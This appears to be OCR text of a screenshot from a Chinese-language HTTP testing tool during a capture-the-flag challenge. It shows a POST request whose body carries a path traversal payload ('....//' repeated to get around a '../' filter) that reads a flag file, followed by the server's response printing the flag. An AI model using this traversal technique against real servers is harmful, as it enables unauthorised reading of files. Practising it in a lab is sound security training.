 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /handler.php HTTP/1.1
2 Host ? : eci-2zee6xopdld5k1ws9p1n.cloudeci1.ichunqiu.com:80
3 Connection: keep-alive
4 Content-Length auto : 28
5 sec-ch-ua-platform: "macOS"
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";
v="140"
8 Content-Type: application/x-www-form-urlencoded
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://eci-2zee6xopdld5k1ws9p1n.cloudeci1.ichunqiu.com:80
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://eci-2zee6xopdld5k1ws9p1n.cloudeci1.ichunqiu.com:80/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18
19 action=command&content=%23read ....//....//....//....//flag
https 155bytes / 40ms 美化 HEX 渲染 编码 详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Sep 2025 01:18:25 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.2.34
6 Vary: Accept-Encoding
7 Content-Length: 155
8
9 文件内容：
10 Here is my flag for you:
11 flag{cec7356d-d3c7-470d-8d04-7fd8d017d58f}
12 When I learn it well, I will pass on this persistence to you
too.
13
14
DNS耗时:13ms; 远端地址:8.14
1.24.111:80; 响应时间:40ms;
总耗时:203ms; URL:https://eci
-2zee6xopdld5k1ws9p...